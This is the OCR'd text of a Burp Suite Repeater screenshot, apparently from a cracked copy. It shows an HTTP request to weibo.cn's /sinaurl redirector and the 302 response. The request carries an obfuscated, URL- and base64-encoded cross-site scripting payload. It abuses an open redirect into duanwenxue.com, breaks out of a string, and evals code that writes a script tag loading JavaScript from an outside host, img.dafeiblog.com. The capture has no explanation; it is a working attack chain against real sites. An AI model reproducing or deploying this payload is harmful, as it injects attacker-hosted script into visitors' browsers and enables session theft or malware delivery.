 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://weibo.cn ?
Request
Raw Params Headers Hex
GET
/sinaurl?_wv=1027&cmd=play&u=https%3A%2F%2Fwww.duanwenxue.com%2Fmember%2Findex.php%3
Fgourl%3D%252F%252Fst.duanwenxue.com%252Fpost-624.html%2522%257d%2529%257d%252bwindo
w%255b%2522eval%2522%255d%2528atob%2528%2522ZG9jdW1lbnQud3JpdGUoIjxzY3JpcHQgc3JjPSdo
dHRwczovL2ltZy5kYWZlaWJsb2cuY29tL3dlYi9pZi5waHAnPjwvc2NyaXB0PiIp%2522%2529%2529%252bfun
ction%2528%2529%257b%24.post%2528%257b1%3A%2522%26r%3D1561387991%26business%3D%23123
HTTP/1.1
Host: weibo.cn
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Language: zh-CN,zh;q=0.9
dnt: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Tengine/2.2.2
Date: Tue, 03 Sep 2019 05:08:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.1
Location:
?goto=https%3A%2F%2Fwww.duanwenxue.com%2Fmember%2Findex.php%3Fgourl%3D%252F%252Fst.
duanwenxue.com%252Fpost-624.html%2522%257d%2529%257d%252bwindow%255b%2522eval%2522
%255d%2528atob%2528%2522ZG9jdW1lbnQud3JpdGUoIjxzY3JpcHQgc3JjPSdodHRwczovL2ltZy5kYWZla
WJsb2cuY29tL3dlYi9pZi5waHAnPjwvc2NyaXB0PiIp%2522%2529%2529%252bfunction%2528%2529%257
b%24.post%2528%257b1%3A%2522%26r%3D1561387991%26business%3D%23123&vt=4&to=&signUrl=83
e60af386
PROC_NODE: mweibo-10-77-39-28.yz.intra.weibo.cn
SSL_NODE: sslv6-015.mweibo.yh.intra.weibo.cn
LB: 49.7.40.133
Content-Length: 0
? < + > Type a search term 0 matches
Done 737 bytes | 90 millis